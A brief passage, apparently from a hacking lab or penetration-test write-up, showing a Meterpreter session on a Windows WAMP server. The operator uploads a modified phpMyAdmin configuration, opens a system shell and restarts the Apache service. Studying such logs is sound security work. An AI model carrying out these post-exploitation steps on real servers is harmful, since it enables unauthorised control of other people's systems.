 meterpreter > upload phpmyadmin.conf
[*] uploading  : /root/phpmyadmin.conf -> phpmyadmin.conf
[*] Uploaded 416.00 B of 416.00 B (100.0%): /root/phpmyadmin.conf -> phpmyadmin.conf
[*] uploaded   : /root/phpmyadmin.conf -> phpmyadmin.conf
meterpreter > shell
Process 4056 created.
Channel 4 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\wamp\alias>net stop wampapache
net stop wampapache
The wampapache service is stopping.
The wampapache service was stopped successfully.
C:\wamp\alias>net start wampapache
net start wampapache
The wampapache service is starting.
The wampapache service was started successfully.